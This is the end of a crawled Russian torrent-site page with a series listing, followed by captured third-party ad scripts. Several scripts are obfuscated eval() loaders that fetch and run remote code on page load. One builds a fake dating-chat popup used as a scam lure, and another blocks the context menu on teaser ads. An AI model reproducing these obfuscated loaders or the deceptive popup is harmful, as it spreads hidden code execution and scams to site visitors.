class='film-image' alt="Проводница" ><a href="/film/provodnitsa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/hp/gz/cache/provodnitsa_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 мая 2017 г." /><meta itemprop="url" content="//film/provodnitsa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/hp/gz/cache/provodnitsa_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Проводница</span>  (2017)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/sergej-sotnichenko/" itemprop="actor">Сергей Сотниченко</a>, <a href="/video/actor/taras-dudar/" itemprop="actor">Тарас Дударь</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/lyudmila-zagorskaya/" itemprop="actor">Людмила Загорская</a>, <a href="/video/actor/vladislav-mamchur/" itemprop="actor">Владислав Мамчур</a>, <a href="/video/actor/vitalina-bibliv/" itemprop="actor">Виталина Библив</a></div></div><div class="film-announce">Проводница Ольга Бабенко не только приносит пассажирам белье и предлагает чай, но и выступает в роли психолога, помогая им разобраться в собственных мыслях. Любовные треугольники, измены, семейные тайны… Порой излить душу незнакомцу гораздо проще, чем родственнику или другу. Ведь вероятность того, что встреча повторится, приближена к нулю, и можно не бояться осуждения или критики.</div><div class="film-foot"><a href="/film/provodnitsa.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.05.2017</em><em>Дата добавления: 04.06.2017</em><em>Последнее обновление: 08.02.2022</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 3 сгенерировано ( 2026/01/31 16:47:31 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="j4F9RijEpfzerkEtgDWZPFfyt9ZZhm4fYSeDI0FEbOJe3TBUutQyoB3arWFo9xED"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769881303-d3fd2e8e945c6fed063e9ed9932a770700dadd91;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1584
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"FEXRfoePQ",27,6,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/common/exercise5.js?26930a0.3120613984027194
body_size: 14402
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/common/exercise.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1496
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"XSvPpCtLu",20,8,38))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/common/exercise.js?26930&mode=list&u=null&r=0.37269038209106164
body_size: 676
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwNDUxMTI1XzEzXzE3Njk4ODA3MDc0MDY3NjQ4MTc2XzIwXzE4LjIxOC4xOTMuOTZeMWI0MDYwYTc2YzUxNDQ4ZjhjNzRjNmM5ZDEwMGNkNGFeMjAuMS4zMS4yMDI2','//cs09.ipmainbl.com/content/61454/3491341.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs09.ipmainbl.com/content/61454/3491341.webp','0','//cs09.ipmainbl.com/content/61454/3491341_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17698807074067648176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 2522
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"QkaBrzHJZ",42,2,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/group/person.js?25089&u=null&a=0.8858244442859118
body_size: 10962
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17698807064027717176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
